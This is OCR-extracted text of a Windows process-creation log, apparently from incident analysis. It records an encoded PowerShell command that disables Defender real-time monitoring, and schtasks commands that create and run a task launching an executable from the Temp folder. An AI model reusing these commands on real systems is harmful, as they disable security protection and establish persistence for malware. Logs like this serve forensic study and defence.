 UtcTime
User CommandLine
2022-05-16 NOT_TRANSLATED powershell.exe -exec bypass -enc
13:29:47.632 DESKTOP- UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7
TBV8NEF\keegan
2022-05-16 NOT_TRANSLATED "C:\Windows\system32\schtasks.exe" /Create /TN OUTSTANDING_GUTTER.exe /TR C:\Windows\Temp\COUTSTANDING_GUTTER.exe /SC ONEVENT /EC Ap
13:30:14.807 DESKTOP-
TBV8NEF\keegan
2022-05-16 NOT_TRANSLATED "C:\Windows\system32\schtasks.exe" /Run /TN OUTSTANDING_GUTTER.exe
13:30:14.931 DESKTOP-
TBV8NEF\keegan
2022-05-16 NOT_TRANSLATED powershell.exe -exec bypass -enc
13:31:59.810 DESKTOP- UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7
TBV8NEF\keegan
2022-05-16 NOT_TRANSLATED "C:\Windows\system32\schtasks.exe" /Create /TN OUTSTANDING_GUTTER.exe /TR C:\Windows\Temp\COUTSTANDING_GUTTER.exe /SC ONEVENT /EC Ap
13:32:23.992 DESKTOP-
TBV8NEF\keegan
2022-05-16 NOT_TRANSLATED "C:\Windows\system32\schtasks.exe" /Run /TN OUTSTANDING_GUTTER.exe
13:32:24.066 DESKTOP-
TBV8NEF\keegan